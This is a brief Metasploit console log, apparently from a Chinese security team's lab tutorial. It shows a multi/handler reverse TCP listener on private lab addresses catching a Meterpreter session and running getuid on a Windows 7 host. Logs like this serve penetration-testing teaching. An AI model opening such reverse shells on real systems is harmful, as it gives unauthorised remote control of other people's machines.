 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.10:4444
[*] Sending stage (179779 bytes) to 10.211.55.18
[*] Meterpreter session 2 opened (10.211.55.10:4444 -> 10.211.55.18:50437) at 20
20-02-20 17:33:08 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: WIN7-COMPUTER\cseroad
meterpreter >
Tide安全团队